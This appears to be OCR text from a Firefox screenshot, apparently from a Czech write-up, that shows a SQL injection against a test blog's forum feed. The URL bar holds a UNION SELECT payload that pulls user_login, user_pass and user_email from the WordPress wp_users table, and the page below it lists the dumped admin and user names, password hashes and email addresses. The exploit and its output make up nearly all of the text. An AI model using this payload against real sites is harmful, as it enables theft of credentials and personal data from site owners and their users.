 Test Blog - Forum - Feed - Mozilla Firefox
File Edit View History Bookmarks Tools Help
+union+all+select+null,concat(user_login,0x3b,user_pass,0x3b,user_email),null,null,null,null,null+from+wp_users+-
Most Visited Getting Started Latest Headlines
Upravené URL
Subscribe to this feed using Live Bookmarks
Always use Live Bookmarks to subscribe to feeds.
Subscribe Now
Test Blog - Forum - Feed
Test Blog - Feed>
Forums >> >>
admin;74b87337454200d4d33f80c4663dc5e5;test@test.com
Výpis dat z tabulky wp_users
Forums >> >>
atom;65ba841e01d6db7733e90a5b7f9e6f80;am@post.cz
Forums >> >>
poker;74b87337454200d4d33f80c4663dc5e5;ph@email.com